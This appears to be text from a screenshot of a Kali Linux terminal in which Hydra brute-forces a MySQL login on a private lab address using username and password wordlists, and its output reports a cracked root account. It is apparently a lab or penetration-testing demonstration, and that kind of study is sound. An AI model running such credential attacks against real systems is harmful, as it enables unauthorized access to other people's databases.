 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.25 mysql
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-13 07:46:56
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12027 login tries (l:57/p:211), ~3007 tries per task
[DATA] attacking mysql://192.168.1.25:3306/
[3306][mysql] host: 192.168.1.25   login: root   password: password
[STATUS] 4005.00 tries/min, 4005 tries in 00:01h, 8022 to do in 00:03h, 4 active
[STATUS] 3756.50 tries/min, 7513 tries in 00:02h, 4514 to do in 00:02h, 4 active
[STATUS] 3607.00 tries/min, 10821 tries in 00:03h, 1206 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-13 07:50:16
root@kali:~#
KALI